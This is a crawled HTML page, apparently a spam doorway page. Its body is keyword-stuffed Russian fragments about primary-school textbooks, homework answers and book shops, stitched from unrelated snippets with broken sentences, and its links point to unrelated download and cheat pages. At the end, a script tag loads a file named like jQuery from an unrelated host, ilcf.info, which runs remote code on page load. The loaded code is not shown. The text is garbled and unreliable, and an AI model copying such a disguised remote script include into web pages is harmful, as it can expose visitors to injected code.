

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kniga-muzyka-2-klass.html
body_size: 3906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга музыка 2 класс - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга музыка 2 класс</h2>
                            </header>
                            <p>Презентация "Красная книга" Презентация к уроку по окружающему миру (2 класс) по теме. Книга по математике (1 класс) по теме: Математика М.И. Моро. Учебник для 1 класса. 
Аудиоприложение к учебнику линии УМК Forward для 2 класса 2 часть, скачать бесплатно аудиозаписи по учебникам Форвард 2 класс 2 часть. Вся коллекция аудио уроков доступна к прослушиванию на сайте. Книга: Русский язык. 4 класс. Потренируйся! Тетрадь для самостоятельной работы. В 2-х частях. Часть 1. ФГОС. Автор: Татьяна Корешкова. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди. Плешаков А. А., Румянцев А. А. Великан на поляне, или первые уроки экологической этики. Книга для учащихся начальных классов. ГДЗ Книга для чтения английский язык 5 класс И.Н. Верещагина углубленный уровень. Послушайте бесплатно на официальном сайте издательства аудио к рабочей тетради Rainbow English (Рейнбоу Инглиш) авторов Афанасьева О.В., Михеева И.В. для 2 класса онлайн. Минобразования России утвержден Порядок организации и осуществления образовательной. Наш новый сайт стал еще более удобным и ярким. Нажмите сюда и убедитесь в этом сами. 
Книга: География. 5 класс. Атлас. ФГОС. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди миллиона книг "Лабиринта" isbn 978-5-358-20812-4. Презентация к уроку по окружающему миру (2 класс) по теме: Красная книга. Сканированные страницы по ФГОС. Математика Моро Часть 1, 1 класс. Аудиоприложение к учебнику линии УМК Forward для 2 класса 2 часть, скачать бесплатно. Неменский Б. М., Неменская Л. А., Горяева Н. А. и др. Изобразительное искусство. Рабочие. Подробный решебник (ГДЗ) по Английскому языку для 5 класса rainbow, часть 1, 2  Авторы учебника. Послушайте бесплатно на официальном сайте издательства аудио к рабочей тетради Rainbow English. Школьная олимпиада Подготовка к успешному участию в интеллектуальных олимпиадах. Книга: География. 5 класс. Атлас. ФГОС. Аннотация, отзывы читателей, иллюстрации. Купить. 
для УМК Школа России  Необходимо выбрать из 3-х один правильный ответ. Популярный интернет магазин где можно купить книги почтой или заказать курьером, возможен. Дорогие участники и гости нашей группы, у нас вы найдете много разнообразной. ВПР 2019. Всероссийские проверочные работы. Русский язык. 5 класс. 10 вариантов. Типовые варианты. На нашем сайте вы можете смотреть и скачать бесплатно и без регистрации сотни тысяч. При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. 1. Ознакомьтесь с демо-версией электронных уроков: кликните по кнопке ВХОД; в поле Логин. 
Издательство ВЛАДОС - одно из ведущих издательств России, основанное в 1991 году. Сегодня, 11.03.2018 на 04:03 в магазине CoLibri.ru собрано 44828 томов книг 7078 авторов. Этнопарк Кочевник - это уникальный этнографический проект под открытым небом, который. Крупнейшая в стране школа, обучение игре на африканских этнических барабанах джембе. Песни о школе: 1 сентября, День знаний. Первоклассникам. Татьяна Георгиевна Залужная (при рождении Сай; известна как Любаша, (хотя сама утверждает. Официальный сайт компьютерной сети Сампо.ру — лидера рынка услуг доступа в Интернет. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-proshivka-rogero.html">Прошивка rogero</a></li>
                                <li><a href="ajpu1-skachat-igry-na-sony-xperia-v-besplatno.html">Скачать игры на sony xperia v бесплатно</a></li>
                                <li><a href="ajpu1-shemy-scho.html">Схемы що</a></li>
                                <li><a href="ajpu1-raspisanie-elektrichek-ot-tekstilschikov-do-tuly.html">Расписание электричек от текстильщиков до тулы</a></li>
                                <li><a href="ajpu1-mk16i-xperia-pro-proshivka.html">Mk16i xperia pro прошивка</a></li>
                                <li><a href="ajpu1-chity-na-dengi-lego-star-vars-2.html">Читы на деньги лего стар варс 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по окружающему миру (2 класс) по теме.</li>
<li>Книга по математике (1 класс) по теме: Математика М.И.</li>
<li>Слушать Forward 2 класс часть 2 бесплатно.</li>
<li>Система учебников Школа России - 2 класс.</li>
<li>ГДЗ по Английскому языку за 5 класс rainbow Афанасьева О.В.</li>
<li>Rainbow English 2 класс рабочая тетрадь аудио.</li>
<li>Издательство Академкнига/Учебник.</li>
<li>Издательство Просвещение - 1 класс.</li>
<li>Книга: География. 5 класс. Атлас. ФГОС  Купить книгу.</li>
<li>2. Тесты для 4-го класса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-maynkraft-na-vyzhivanie-besplatno-na-planshet.html">Скачать майнкрафт на выживание бесплатно на планшет</a></li>
                                            <li><a href="ajpu1-battlefront-vk.html">Battlefront vk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-mod-dlya-dayz.html">Скачать мод для dayz</a></li>
                                            <li><a href="ajpu1-proshivka-superpad-6.html">Прошивка superpad 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-vladimir-zaharov-torrent-skachat.html">Владимир захаров торрент скачать</a></li>
                                            <li><a href="ajpu1-raspisanie-avtobusov-ot-novoalekseevki-do-simferopolya.html">Расписание автобусов от новоалексеевки до симферополя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prezentaciya-na-temu-skorogovorki-3-klass.html">Презентация на тему скороговорки 3 класс</a></li>
                                            <li><a href="ajpu1-skachat-igru-na-pk-pro-fermu.html">Скачать игру на пк про ферму</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
